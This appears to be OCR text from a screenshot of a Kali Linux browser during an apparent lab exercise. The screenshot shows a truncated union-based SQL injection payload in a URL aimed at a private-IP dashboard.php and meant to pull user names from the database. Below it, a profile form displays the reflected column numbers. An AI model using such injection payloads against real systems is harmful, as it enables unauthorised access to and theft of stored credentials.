 192.168.130.141/dashboard.php?id=-1' union select 1,2,3,4,5,group_concat(user,0x2d,
1
Getting Started Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Logout
Full name 2
Email 3
Contact number 5
Address jehad-fool
SUBMIT
Jehad Alqurashi
Web Designer & Developer